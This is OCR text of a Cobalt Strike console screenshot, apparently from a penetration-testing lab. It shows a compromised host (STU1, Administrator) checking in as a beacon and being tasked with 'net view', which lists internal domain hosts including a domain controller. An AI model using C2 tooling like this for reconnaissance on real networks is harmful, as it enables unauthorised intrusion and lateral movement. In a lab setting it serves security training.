 Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.122.142 192.168.122.142 Administrator * STU1 616 19s
Event Log X Beacon 192.168.122.142@616 X
beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
Server Name IP Address Platform Version Type Comment
[+] received output:
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
[+] received output:
服务器名称 注解
\\OWA
\\ROOT-TVI862UBEH
命令成功完成。
[STU1] Administrator */616 (x64) last: 19s
beacon>